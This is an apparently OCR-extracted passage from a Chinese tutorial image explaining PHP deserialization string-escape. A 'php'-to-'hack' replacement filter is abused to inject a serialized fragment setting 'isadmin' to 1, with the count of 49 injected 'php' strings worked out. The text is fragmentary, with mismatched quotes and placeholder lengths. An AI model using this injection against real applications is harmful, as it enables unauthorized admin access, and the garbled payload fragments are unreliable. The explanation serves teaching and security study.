 字符串增多逃逸讲解(吐出单字符)
O:1:"a":3:{s:4:"name";s:xx:"hackxxx";s:6:"number";s:4:"1234";s:7:“isadmin";s:1:"1";}
";s:6:"number";s:4:"1234";s:7:"isadmin";s:1:"0";}
";s:6:"number";s:4:"1234";s:7:“isadmin";s:1:"1";}如果我们使得这串字符被吐出来，那
么这样就最终形成了一个合法的序列化字符串：
O:1:"a":3:{s:4:"name";s:xx:"hackxxx ";s:6:"number";s:4:"1234";s:7:“isadmin";s:1:"1";}
一个php会被替换成hack，一个php吐出一个字符。
“;s:6:”number“;s:4:”1234“;s:7:”isadmin“;s:1:”1“;}有 49个字符，所以需要输入49个php